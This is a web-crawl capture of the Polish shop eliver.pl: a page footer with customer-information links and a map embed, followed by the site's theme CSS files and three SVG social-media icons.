    <h4>Znajdziesz nas na:</h4>
</section>
<div class="clearfix"></div>

<!-- Block myaccount module -->


<section class="footer-block col-xs-12 col-sm-2">
	<h4>Kontakt</h4>
	<div class="block_content toggle-footer">
		<ul class="bullet">
			<li>
				<a href="https://eliver.pl/content/17-o-nas" title="O Nas" rel="nofollow">O Nas</a>
			</li>
			<li>
				<a href="https://eliver.pl/content/18-kupuj-i-pomagaj" title="Kupuj i pomagaj" rel="nofollow">Kupuj i pomagaj</a>
			</li>
			<li>
				<a href="https://eliver.pl/kontakt" title="Napisz do Nas" rel="nofollow">Napisz do Nas</a>
			</li>
		</ul>
	</div>
</section>


<section class="footer-block col-xs-12 col-sm-2">
	<h4><a href="https://eliver.pl/moje-konto" title="Twoje konto" rel="nofollow">Twoje konto</a></h4>
	<div class="block_content toggle-footer">
		<ul class="bullet">
			

			<li>
				<a href="https://eliver.pl/content/12-jak-zlozyc-zamowienie" title="Jak złożyć zamówienie" rel="nofollow">Jak złożyć zamówienie</a>
			</li>
			<li>
				<a href="https://eliver.pl/content/13-jak-zaplacic" title="Jak zapłacić" rel="nofollow">Jak zapłacić</a>
			</li>
			<li>
				<a href="https://eliver.pl/content/14-przesylka-i-odbior-osobisty" title="Przesyłka i odbiór osobisty" rel="nofollow">Przesyłka i odbiór osobisty</a>
			</li>
			<li>
				<a href="https://eliver.pl/content/15-zwroty-i-reklamacje" title="Zwroty i reklamacje" rel="nofollow">Zwroty i reklamacje</a>
			</li>
			


			
            


		</ul>
	</div>
</section>
<!-- /Block myaccount module -->

	<!-- Block CMS module footer -->
	<section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer">
		<h4>Informacja</h4>
		<ul class="toggle-footer">
																											<li class="item">
						<a href="https://eliver.pl/content/6-regulamin-zakupow" title="Regulamin zakupów">
							Regulamin zakupów
						</a>
					</li>
																<li class="item">
						<a href="https://eliver.pl/content/7-polityka-prywatnosci" title="Polityka prywatności">
							Polityka prywatności
						</a>
					</li>
																														<li class="item">
						<a href="https://eliver.pl/content/10-dla-mediow" title="Dla mediów">
							Dla mediów
						</a>
					</li>
																			</ul>
		
	</section>
	
	
		
			
		
	
	
	<!-- /Block CMS module footer -->

<!-- MODULE Block contact infos -->
<section id="block_contact_infos" class="footer-block col-xs-12 col-sm-6">
	<div>
        
        <h4>Jak Nas znaleźć</h4>
        <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2564.1867769893192!2d19.95772495136129!3d50.0078543269366!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x47164337b0b37b49%3A0xbb54b644bc09ee24!2zTWFyaWkgaSBCb2xlc8WCYXdhIFd5c8WCb3VjaMOzdyAzMEEsIDMwLTY1NiBLcmFrw7N3!5e0!3m2!1spl!2spl!4v1552910073229"
                   width="100%"  height="200" frameborder="0" style="border:0" allowfullscreen></iframe>
    </div>
</section>
<!-- /MODULE Block contact infos -->
</div>
                <div class="footer-ms row" style="text-align: center; margin-top: 10px">
                <span style="color: #000;">2019 eliver.pl |</span>
                <a title="Tworzenie stron www" href="http://www.milleniumstudio.pl" target="_blank" class="seo">tworzenie stron www</a>
                <span style="cursor:pointer; color: #000;" onclick="location.href = 'http://www.milleniumstudio.pl';">Millenium Studio</span>
                </div>
            </footer>
        </div>
        <!-- #footer -->
        </div><!-- #page -->
</body></html>

--- FILE ---
content_type: text/css
request_url: https://eliver.pl/themes/liver_default/css/cms.css
body_size: 1156
content:
/**************************************************************
					CMS Pages Styles
***************************************************************/
#cms #center_column .block-cms {
  padding-bottom: 20px;
}
#cms #center_column h1 {
  margin-bottom: 25px;
}
#cms #center_column h3 {
  font-size: 16px;
  border-bottom: none;
  margin: 0;
  padding: 0 0 17px 0;
}
#cms #center_column p {
  line-height: 18px;
}
#cms #center_column .list-1 li {
  padding: 4px 0 6px 0;
  font-weight: bold;
  color: #46a74e;
  border-top: 1px solid #d6d4d4;
}
#cms #center_column .list-1 li:first-child {
  border: none;
}
#cms #center_column .list-1 li em {
  font-size: 20px;
  line-height: 20px;
  padding-right: 15px;
  vertical-align: -2px;
}
#cms #center_column img {
  margin: 4px 0 17px;
  max-width: 100%;
  height: auto;
}
#cms #center_column .testimonials {
  border: 1px solid;
  border-color: #dfdede #d2d0d0 #b0afaf #d2d0d0;
  margin: 4px 0 13px 0;
  position: relative;
}
#cms #center_column .testimonials .inner {
  border: 1px solid #fff;
  padding: 19px 18px 11px 18px;
  background: #fbfbfb;
  background: -moz-linear-gradient(top, #fbfbfb 0%, #fefefe 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fbfbfb), color-stop(100%, #fefefe));
  background: -webkit-linear-gradient(top, #fbfbfb 0%, #fefefe 100%);
  background: -o-linear-gradient(top, #fbfbfb 0%, #fefefe 100%);
  background: -ms-linear-gradient(top, #fbfbfb 0%, #fefefe 100%);
  background: linear-gradient(to bottom, #fbfbfb 0%, #fefefe 100%);
}
#cms #center_column .testimonials .inner span {
  text-indent: -5000px;
  display: inline-block;
  width: 20px;
  height: 15px;
}
#cms #center_column .testimonials .inner span.before {
  background: url(../img/bl-before-bg.png) no-repeat;
  margin-right: 8px;
}
#cms #center_column .testimonials .inner span.after {
  background: url(../img/bl-after-bg.png) no-repeat;
  margin-left: 8px;
}
#cms #center_column .testimonials:after {
  content: ".";
  display: block;
  text-indent: -5000px;
  position: absolute;
  bottom: -16px;
  left: 21px;
  width: 15px;
  height: 16px;
  background: url(../img/testimon-after.gif) no-repeat;
}
#cms #center_column .testimonials + p {
  padding-left: 45px;
  margin-bottom: 18px;
}
#cms #center_column p.bottom-indent {
  margin-bottom: 18px;
}
#cms #center_column #admin-action-cms {
  background: none repeat 0 0 #F6F6F6;
  border: 1px solid #d2d0d0;
  padding: 10px;
}
#cms #center_column #admin-action-cms p {
  margin: 0;
}
#cms #center_column #admin-action-cms p span {
  display: block;
  padding-bottom: 10px;
  font-size: 14px;
  font-weight: bold;
  color: #333;
}
#cms #center_column #admin-action-cms p .button {
  font: 700 17px/21px Arial, Helvetica, sans-serif;
  padding: 0;
  border: 1px solid;
  padding: 10px 14px;
  display: inline-block;
}
#cms #center_column #admin-action-cms p .button.publish_button {
  color: #fff;
  text-shadow: 1px 1px rgba(0, 0, 0, 0.2);
  border-color: #0079b6 #006fa8 #012740 #006fa8;
  background: #009ad0;
  background: -moz-linear-gradient(top, #009ad0 0%, #007ab7 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #009ad0), color-stop(100%, #007ab7));
  background: -webkit-linear-gradient(top, #009ad0 0%, #007ab7 100%);
  background: -o-linear-gradient(top, #009ad0 0%, #007ab7 100%);
  background: -ms-linear-gradient(top, #009ad0 0%, #007ab7 100%);
  background: linear-gradient(to bottom, #009ad0 0%, #007ab7 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#009ad0', endColorstr='#007ab7',GradientType=0);
}
#cms #center_column #admin-action-cms p .button.publish_button:hover {
  border-color: #01314e #004b74 #0079b6 #004b74;
  filter: none;
  background: #0084bf;
}
#cms #center_column #admin-action-cms p .button.lnk_view {
  color: #333;
  text-shadow: 1px 1px white;
  border-color: #cacaca #b7b7b7 #9a9a9a #b7b7b7;
  background: #f7f7f7;
  background: -moz-linear-gradient(top, #f7f7f7 0%, #ededed 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f7f7f7), color-stop(100%, #ededed));
  background: -webkit-linear-gradient(top, #f7f7f7 0%, #ededed 100%);
  background: -o-linear-gradient(top, #f7f7f7 0%, #ededed 100%);
  background: -ms-linear-gradient(top, #f7f7f7 0%, #ededed 100%);
  background: linear-gradient(to bottom, #f7f7f7 0%, #ededed 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f7f7', endColorstr='#ededed',GradientType=0);
}
#cms #center_column #admin-action-cms p .button.lnk_view:hover {
  border-color: #9e9e9e #9e9e9e #c8c8c8 #9e9e9e;
  filter: none;
  background: #e7e7e7;
}


--- FILE ---
content_type: text/css
request_url: https://eliver.pl/themes/liver_default/css/modules/blocklanguages/blocklanguages.css
body_size: 546
content:
#languages-block-top {
  float: right;
  border-left: 1px solid #515151;
  position: relative;
}
@media (max-width: 479px) {
  #languages-block-top {
    width: 25%;
  }
}
#languages-block-top span.firstWord {
  display: none;
}
#languages-block-top div.current {
  font-weight: bold;
  padding: 8px 10px 10px 10px;
  line-height: 18px;
  color: #fff;
  text-shadow: 1px 1px rgba(0, 0, 0, 0.2);
  cursor: pointer;
}
@media (max-width: 479px) {
  #languages-block-top div.current {
    text-align: center;
    padding: 9px 5px 10px;
    font-size: 11px;
  }
}
#languages-block-top div.current strong {
  color: #777777;
}
#languages-block-top div.current:after {
  content: "\f0d7";
  font-family: "FontAwesome";
  font-size: 18px;
  line-height: 18px;
  color: #686666;
  vertical-align: -2px;
  padding-left: 12px;
}
@media (max-width: 479px) {
  #languages-block-top div.current:after {
    padding-left: 2px;
    font-size: 13px;
    line-height: 13px;
    vertical-align: 0;
  }
}
@media (max-width: 479px) {
  #languages-block-top div.current .cur-label {
    display: none;
  }
}
#languages-block-top ul {
  display: none;
  position: absolute;
  top: 37px;
  left: 0;
  width: 157px;
  background: #333;
  z-index: 2;
}
#languages-block-top ul li {
  color: #fff;
  line-height: 35px;
  font-size: 13px;
}
#languages-block-top ul li a,
#languages-block-top ul li > span {
  padding: 0 10px 0 12px;
  display: block;
  color: #fff;
}
#languages-block-top ul li.selected, #languages-block-top ul li:hover a {
  background: #484848;
}


--- FILE ---
content_type: text/css
request_url: https://eliver.pl/themes/liver_default/css/modules/blockcontact/blockcontact.css
body_size: 564
content:
.shop-phone {
  float: left;
  padding: 8px 10px 11px 10px;
  line-height: 18px;
  text-transform: uppercase;
  color: #fff;
  position: relative;
  bottom: -5px;
}
@media (max-width: 767px) {
  #contact-link {
    display: none;
  }
}
.shop-phone i {
  font-size: 21px;
  line-height: 21px;
  color: #fff;
  padding-right: 7px;
}
.shop-phone strong {
  color: #fff;
  font-weight: 800;
}
@media (max-width: 991px) {
  .shop-phone.is_logged {
    display: none;
  }
}

#contact-link {
  float: right;
}
@media (max-width: 479px) {
  #contact-link {
    text-align: center;
  }
}
#contact-link a {
  display: block;
  color: #fff;
  font-weight: bold;
  padding: 8px 10px 11px 10px;
  text-transform: uppercase;
  /*text-shadow: 1px 1px rgba(0, 0, 0, 0.2);*/
  cursor: pointer;
  line-height: 18px;
}
@media (max-width: 479px) {
  #contact-link a {
    font-size: 11px;
    padding-left: 5px;
    padding-right: 5px;
  }
}
#contact-link a:hover, #contact-link a.active {
  color: #c1f5ff;
  -webkit-transition: ease 0.4s;
  -moz-transition: ease 0.4s;
  -ms-transition: ease 0.4s;
  -o-transition: ease 0.4s;
  transition: ease 0.4s;
}
@media (max-width: 767px) {
  #contact-link.is_logged {
    display: none;
  }
}

@media (max-width: 767px) {
  #contact_block {
    margin-bottom: 20px;
  }
}
#contact_block .label {
  display: none;
}
#contact_block .block_content {
  color: #888888;
}
#contact_block p {
  margin-bottom: 4px;
}
#contact_block p.tel {
  font: 400 17px/21px Arial, Helvetica, sans-serif;
  color: #333;
  margin-bottom: 6px;
}
#contact_block p.tel i {
  font-size: 25px;
  vertical-align: -2px;
  padding-right: 10px;
}


--- FILE ---
content_type: text/css
request_url: https://eliver.pl/themes/liver_default/css/modules/blocknewsletter/blocknewsletter.css
body_size: 755
content:
/* Block newsletter */
#columns #newsletter_block_left .form-group {
  margin-bottom: 0;
}
#columns #newsletter_block_left .form-group .form-control {
  max-width: 222px;
  display: inline-block;
  margin-right: 6px;
}
@media (min-width: 768px) and (max-width: 1199px) {
  #columns #newsletter_block_left .form-group .form-control {
    margin-bottom: 10px;
    margin-right: 0;
  }
}
#columns #newsletter_block_left .success_inline, #columns #newsletter_block_left .warning_inline {
  text-align: left;
  padding: 1px 0 0 0;
  margin-bottom: -19px;
}
#columns #newsletter_block_left .success_inline {
  color: #418B19;
}
#columns #newsletter_block_left .warning_inline {
  color: #f13340;
}

/* Block newsletter footer */
#footer #newsletter_block_left {
  overflow: hidden;
  width: 50%;
  float: left;
  padding: 13px 15px 7px 15px;
  margin-bottom: 0;
}
@media (max-width: 767px) {
  #footer #newsletter_block_left {
    width: 100%;
  }
}
#footer #newsletter_block_left h4 {
  background: none;
  float: left;
  padding: 7px 16px 5px 0;
  text-transform: none;
  font-size: 21px;
  line-height: 25px;
  border: none;
}
#footer #newsletter_block_left h4:after {
  display: none;
}
#footer #newsletter_block_left .block_content {
  overflow: hidden;
}
#footer #newsletter_block_left .form-group {
  margin-bottom: 0;
}
#footer #newsletter_block_left .form-group .form-control {
  height: 45px;
  max-width: 267px;
  background: #4089e2;
  border-color: #fff;
  color: #fff;
  padding: 10px 43px 10px 12px;
  display: inline-block;
  float: left;
}
#footer #newsletter_block_left .form-group .form-control:focus {
  -moz-box-shadow: black 0px 0px 0px;
  -webkit-box-shadow: black 0px 0px 0px;
  box-shadow: black 0px 0px 0px;
}
#footer #newsletter_block_left .form-group .button-small {
  margin-left: -43px;
  border: none;
  background: none;
  text-align: center;
  color: #fff;
  padding: 8px;
}
#footer #newsletter_block_left .form-group .button-small:before {
  content: "\f138";
  font-family: "FontAwesome";
  font-size: 28px;
  line-height: 28px;
}
#footer #newsletter_block_left .form-group .button-small:hover {
  color: #fff !important;
}
#footer #newsletter_block_left .form-group .button-small span {
  display: none;
}
#footer #newsletter_block_left .warning_inline {
  display: block;
  color: #f13340;
  font-size: 13px;
  line-height: 26px;
  clear: both;
}
@media (min-width: 1200px) {
  #footer #newsletter_block_left .warning_inline {
    display: inline-block;
    position: relative;
    top: -35px;
    margin-bottom: -35px;
    left: 15px;
    clear: none;
  }
}
#footer #newsletter_block_left .newsletter-input {
  max-width: 300px !important;
}
#footer #newsletter_block_left #gdpr_consent {
  margin-top: 20px;
}


--- FILE ---
content_type: text/css
request_url: https://eliver.pl/themes/liver_default/css/modules/blocksearch/blocksearch.css
body_size: 547
content:
#search_block_top {
  padding-top: 50px;
}
#search_block_top #searchbox {
  float: left;
  width: 100%;
}
#search_block_top .btn.button-search {
  background: #9b2ee3;
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  border-radius: 100px;
  border: none;
  color: #fff;
  width: 50px;
  text-align: center;
  padding: 10px 0 11px 0;
}
#search_block_top .btn.button-search span {
  display: none;
}
#search_block_top .btn.button-search:before {
  content: "\f002";
  display: block;
  font-family: "FontAwesome";
  font-size: 17px;
  width: 100%;
  text-align: center;
}
#search_block_top .btn.button-search:hover {
  color: #7ad2fd;
}
#search_block_top #search_query_top {
  display: inline;
  padding: 13px 60px 13px 13px;
  height: 45px;
  margin-right: 1px;
  border-radius: 40px;
}

.ac_results {
  background: #fff;
  border: 1px solid #d6d4d4;
  width: 271px;
  margin-top: -1px;
}
.ac_results li {
  padding: 0 10px;
  font-weight: normal;
  color: #686666;
  font-size: 13px;
  line-height: 22px;
}
.ac_results li.ac_odd {
  background: #fff;
}
.ac_results li:hover, .ac_results li.ac_over {
  background: #fbfbfb;
}

form#searchbox {
  position: relative;
}
form#searchbox label {
  color: #333;
}
form#searchbox input#search_query_block {
  margin-right: 10px;
  max-width: 222px;
  margin-bottom: 10px;
  display: inline-block;
  float: left;
}
form#searchbox .button.button-small {
  float: left;
}
form#searchbox .button.button-small i {
  margin-right: 0;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://eliver.pl/themes/liver_default/img/www-logo-button-svg.svg
body_size: 398
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50" width="40" height="40">
	<style>
		tspan { white-space:pre }
		.shp0 { fill: #ffffff } 
	</style>
	<path id="Layer" class="shp0" d="M49.6,24.8c0,13.7 -11.1,24.8 -24.8,24.8c-13.7,0 -24.8,-11.1 -24.8,-24.8c0,-13.7 11.1,-24.8 24.8,-24.8c13.7,0 24.9,11.1 24.8,24.8zM16.7,19.5h-1.7l-1.4,5.4c-0.3,1.3 -0.5,2.4 -0.7,3.5h-0.1c-0.3,-1.1 -0.5,-2.2 -0.9,-3.5l-1.5,-5.3h-1.5l-1.6,5.4c-0.3,1.2 -0.6,2.3 -0.8,3.4h-0.1c-0.2,-1.1 -0.4,-2.2 -0.7,-3.4l-1.3,-5.4h-1.8l2.9,10.7h1.6l1.6,-5.1c0.3,-1.1 0.6,-2.2 0.8,-3.5c0.3,1.3 0.6,2.3 0.9,3.5l1.5,5.1h1.6zM31.7,19.5h-1.7l-1.4,5.4c-0.3,1.3 -0.5,2.4 -0.7,3.5h-0.1c-0.3,-1.1 -0.5,-2.2 -0.9,-3.5l-1.5,-5.3h-1.5l-1.6,5.4c-0.4,1.2 -0.7,2.3 -0.9,3.4h-0.1c-0.2,-1.1 -0.4,-2.2 -0.7,-3.4l-1.3,-5.4h-1.8l2.9,10.7h1.6l1.6,-5.1c0.4,-1.1 0.7,-2.2 0.9,-3.5c0.3,1.3 0.6,2.3 0.9,3.5l1.5,5.1h1.6zM41.9,30.2h1.7l3.1,-10.7h-1.7l-1.4,5.4c-0.3,1.3 -0.5,2.4 -0.7,3.5h-0.1c-0.3,-1.1 -0.5,-2.2 -0.9,-3.5l-1.5,-5.3h-1.5l-1.6,5.4c-0.4,1.2 -0.7,2.3 -0.9,3.4h-0.1c-0.2,-1.1 -0.4,-2.2 -0.7,-3.4l-1.3,-5.4h-1.8l2.9,10.7h1.6l1.6,-5.1c0.4,-1.1 0.7,-2.2 0.9,-3.5c0.3,1.3 0.6,2.3 0.9,3.5l1.5,5.1z" />
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://eliver.pl/themes/liver_default/img/instagram-logo-svg.svg
body_size: 539
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50" width="40" height="40">
	<style>
		tspan { white-space:pre }
		.shp0 { fill: #ffffff } 
	</style>
	<g id="Layer">
		<g id="Layer">
			<g id="Layer">
				<g id="Layer">
					<path id="Layer" class="shp0" d="M24.83,29.8c2.74,0 4.97,-2.23 4.97,-4.97c0,-1.08 -0.35,-2.08 -0.94,-2.9c-0.9,-1.25 -2.37,-2.07 -4.03,-2.07c-1.66,0 -3.13,0.82 -4.03,2.07c-0.59,0.82 -0.94,1.82 -0.94,2.9c0,2.74 2.23,4.97 4.97,4.97z" />
					<path id="Layer" class="shp0" d="M35.68,18.75v-4.17v-0.62l-0.62,0l-4.16,0.01l0.02,4.79z" />
					<path id="Layer" class="shp0" d="M49.65,24.83c0,13.69 -11.14,24.83 -24.83,24.83c-13.69,0 -24.83,-11.14 -24.83,-24.83c0,-13.69 11.14,-24.83 24.83,-24.83c13.69,0 24.83,11.14 24.83,24.83zM38.95,16.16c0,-3.01 -2.45,-5.46 -5.46,-5.46h-17.32c-3.01,0 -5.46,2.45 -5.46,5.46v17.32c0,3.01 2.45,5.46 5.46,5.46h17.32c3.01,0 5.46,-2.45 5.46,-5.46z" />
					<path id="Layer" class="shp0" d="M32.55,24.83c0,4.26 -3.46,7.72 -7.72,7.72c-4.26,0 -7.72,-3.47 -7.72,-7.72c0,-1.02 0.2,-2 0.57,-2.9h-4.21v11.56c0,1.49 1.21,2.7 2.71,2.7h17.32c1.49,0 2.71,-1.21 2.71,-2.7v-11.56h-4.22c0.37,0.89 0.57,1.87 0.57,2.9z" />
				</g>
			</g>
		</g>
	</g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://eliver.pl/themes/liver_default/img/facebook-logo-button-svg.svg
body_size: 356
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50" width="40" height="40">
	<style>
		tspan { white-space:pre }
		.shp0 { fill: #ffffff } 
	</style>
	<g id="Layer">
		<g id="Layer">
			<g id="Layer">
				<path id="Layer" class="shp0" d="M49.65,24.83c0,13.69 -11.14,24.83 -24.83,24.83c-13.69,0 -24.83,-11.14 -24.83,-24.83c0,-13.69 11.14,-24.83 24.83,-24.83c13.69,0 24.83,11.14 24.83,24.83zM31.52,20.61h-4.56v-2.99c0,-1.12 0.74,-1.39 1.27,-1.39c0.52,0 3.22,0 3.22,0v-4.94l-4.43,-0.02c-4.92,0 -6.04,3.68 -6.04,6.04v3.29h-2.84v5.09h2.84c0,6.53 0,14.4 0,14.4h5.99c0,0 0,-7.94 0,-14.4h4.04z" />
			</g>
		</g>
	</g>
</svg>